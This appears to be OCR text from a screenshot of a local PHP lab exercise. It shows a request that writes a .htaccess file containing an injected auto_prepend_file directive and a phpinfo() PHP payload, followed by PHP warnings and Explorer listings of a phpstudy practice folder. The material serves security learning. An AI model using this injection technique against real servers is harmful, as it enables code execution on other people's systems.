 127.0.0.1/index.php/?filename=.htaccess&content=php_value%20auto_prepend_fi\%0ale%20".htaccess"%0a%23<?php%20phpinfo();?>%20\
Warning: include_once(fl3g.php): failed to open stream: No such file or directory in G:\phpstudy\WWW\index.php on line 10
Warning: include_once(): Failed opening 'fl3g.php' for inclusion (include_path='.;C:\php\pear') in G:\phpstudy\WWW\index.php on line 10
WWW
文件 主页 共享 查看
固定到快速访问 复制 粘贴 剪切 复制路径 粘贴快捷方式 移动到 复制到 删除 重命名 新建文件夹 新建项目 轻松访问 属性 打开 编辑 历史记录 全部选择 全部取消 反向选择
剪贴板 组织 新建 打开 选择
WWW 搜索"WWW"
名称 修改日期 类型 大小
phpMyAdmin 2020/4/4 17:42 文件夹
sqli-labs-master 2014/11/1 3:10 文件夹
ssti 2020/4/4 18:39 文件夹
.htaccess 2020/5/19 15:03 HTACCESS 文件 1 KB
index.php 2020/5/19 14:41 PHP 文件 1 KB